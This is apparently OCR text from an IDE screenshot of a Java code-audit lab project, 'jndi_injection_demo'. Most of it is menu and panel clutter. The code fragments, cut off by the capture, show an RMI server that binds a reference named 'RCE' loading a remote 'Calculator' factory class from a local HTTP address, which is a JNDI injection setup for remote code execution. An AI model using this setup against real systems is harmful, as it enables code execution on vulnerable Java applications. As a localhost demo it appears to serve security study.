 jndi_injection_demo src main java
RMIClient
1: Project
Project
RMIServer.java
RMIClient.java
jndi_injection_demo ~/tools/environment/java_code_audit/jndi_i
.idea
src
main
java
res
test
target
jndi_inj
pom.xm
External Li
Scratches
1 package jndi_rmi_injection;
2
3 import java.rmi.registry.LocateRegistry;
4 import java.rmi.registry.Registry;
5 import javax.naming.Reference;
istry.ReferenceWrapper;
(String[] args) throws Exception{
LocateRegistry.createRegistry( port: 7778);
= new Reference( className: "Calculator", factory: "Calculator", factoryLocation: "http://127.0.0.1:8081/");
apper = new ReferenceWrapper(reference);
"RCE",wrapper);
1
Ant
Maven
Database
New
Cut Ctrl+X
Copy
Paste Ctrl+V
Find Usages Alt+Shift+7
Find in Path... Ctrl+Shift+F
Replace in Path... Ctrl+Shift+R
Analyze
Refactor
Add to Favorites
Reformat Code Ctrl+Alt+L
Optimize Imports Ctrl+Alt+O
Delete... Delete
Build Module 'jndi_injection_demo'
Rebuild '<default>' Ctrl+Shift+F9
Show in Files
Directory Path Ctrl+Alt+Shift+2
Open in Terminal
Local History
Reload from Disk
Compare With... Ctrl+D
Open Module Settings F4
Mark Directory as
Remove BOM
Diagrams
Create Gist...
Convert Java File to Kotlin File Ctrl+Alt+Shift+K
Java Class
Kotlin File/Class
File
Scratch File Ctrl+Alt+Shift+Insert
Package
FXML File
package-info.java
HTML File
Stylesheet
JavaScript File
TypeScript File
package.json File
Kotlin Script
Kotlin Worksheet
OpenAPI Specification
JavaFXApplication
Edit File Templates...
EditorConfig File
Swing UI Designer
Resource Bundle
XML Configuration File
Diagram
Data Source
DDL Data Source
Data Source from URL
Data Source from Path
Data Source in Path
Driver and Data Source
Driver
HTTP Request
Run: RMIS
at
at
at
at
Caused naming.spi.ObjectFactory
at )
at
at
..
Proces
7: Structure
2: Favorites
4: Run 6: Problems TODO Terminal Build Event Log
Create new directory or package 16:3 LF UTF-8 4 spaces